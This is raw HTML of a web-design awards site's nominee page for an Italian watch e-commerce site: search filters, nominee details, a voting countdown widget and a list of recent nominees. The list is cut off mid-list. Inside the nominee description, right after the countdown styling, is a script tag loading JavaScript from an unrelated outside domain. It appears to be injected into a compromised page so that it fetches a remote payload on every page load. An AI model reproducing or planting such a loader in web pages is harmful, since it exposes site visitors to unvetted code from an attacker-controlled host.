data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://www.itswatch.it/" target="_blank" rel="nofollow">
                <img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/04/ITS-Watch-700x500.jpg" alt="IT&#8217;S-Watch">                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>18, April 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/italy/"> Italy</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=IT%E2%80%99S+Watch: https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/its-watch/&title=IT&#8217;S Watch&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">IT&#8217;S Watch &nbsp;&nbsp;<a href="https://www.itswatch.it/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p>A stylish e-commerce with a collection of watch and straps of exclusive fabrics that can be changed to fit any occasion.<br />
<strong>By Papion</strong></p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2835</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-14</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-17</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-34</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4745" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4745" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/white/" data-backgroundcolor="#ffffff"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/product/">Product</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/ecommerce/">eCommerce</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/photographic/">photographic</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                						                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4745&nonce=752e469ded&is_comment=0&disabled=true" class="sl-button sl-button-4745 liked" data-nonce="752e469ded" data-post-id="4745" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">147</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/bram-krekels-portfolio/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/the-shift/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2025/04/Nite-Riot-700x500_c.jpg" alt="Nite Riot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/nite-riot/">Nite Riot</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15887&nonce=752e469ded&is_comment=0&disabled=true" class="sl-button sl-button-15887" data-nonce="752e469ded" data-post-id="15887" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">511</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/oshane-howard/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Oshane-Howard-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Oshane-Howard-700x500_c.jpg" alt="Oshane Howard" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/oshane-howard/">O&#8217;shane Howard</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15860&nonce=752e469ded&is_comment=0&disabled=true" class="sl-button sl-button-15860" data-nonce="752e469ded" data-post-id="15860" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">415</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/our-world/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Our-World-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Our-World-700x500_c.jpg" alt="Our World" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/our-world/">Our World</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15817&nonce=752e469ded&is_comment=0&disabled=true" class="sl-button sl-button-15817" data-nonce="752e469ded" data-post-id="15817" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">307</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/moxie/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Moxie-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Moxie-700x500_c.jpg" alt="Moxie" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/moxie/">Moxie</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15802&nonce=752e469ded&is_comment=0&disabled=true" class="sl-button sl-button-15802" data-nonce="752e469ded" data-post-id="15802" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">206</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/bedz-next-day-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-16.14.50-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-16.14.50-700x500_c.jpg" alt="Screenshot 2023-09-12 at 16.14.50" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/bedz-next-day-2/">Bedz next day</a></h4>
